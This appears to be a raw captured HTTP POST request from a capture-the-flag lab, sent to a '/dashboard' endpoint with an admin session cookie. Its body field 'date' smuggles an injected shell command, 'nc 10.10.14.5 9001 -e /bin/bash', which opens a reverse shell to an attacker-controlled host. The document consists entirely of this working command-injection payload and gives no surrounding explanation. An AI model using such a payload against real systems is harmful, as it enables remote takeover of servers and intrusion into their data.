 POST /dashboard HTTP/1.1
Host: 10.10.11.8:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: http://10.10.11.8:5000
Connection: keep-alive
Referer: http://10.10.11.8:5000/dashboard
Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
Upgrade-Insecure-Requests: 1
Priority: u=0, i
date=2023-09-15;nc+10.10.14.5+9001+-e+/bin/bash